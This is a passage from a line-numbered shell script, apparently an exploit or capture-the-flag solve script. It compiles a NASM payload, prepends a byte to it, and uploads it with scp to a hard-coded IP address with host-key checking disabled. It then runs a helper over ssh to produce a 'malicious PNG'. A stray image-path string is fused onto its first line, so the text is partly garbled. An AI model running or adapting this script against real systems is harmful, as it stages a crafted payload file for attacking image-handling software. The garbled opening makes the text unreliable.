 91 EOF
92 chmod 600 id_rsa_private
93
94 # Step 3: Compile Payload
95 echo "[*] Compiling payload..."
96 nasm -f bin autosolver_payload.nasm -o autosolver_payload.bin
97
98 # Step 4: Create PNG Candidate
99 echo -en "\x05" > file.txt
100 cat file.txt autosolver_payload.bin > png_candidate
101
102 # Step 5: Upload and Generate PNG
103 echo "[*] Uploading candidate to developer server..."
104 scp -i ./id_rsa_private -o StrictHostKeyChecking=no png_candidate developer@35.212.42.88:~/
105
106 echo "[*] Generating malicious PNG..."
107 ssh -i ./id_rsa_private -o StrictHostKeyChecking=no developer@35.212.42.88 "./png_create_helper -input png_candidate -h 1 -w 70 -output png_submission.png"
108
109 echo "[*] PNG ready: png_submission.png"
110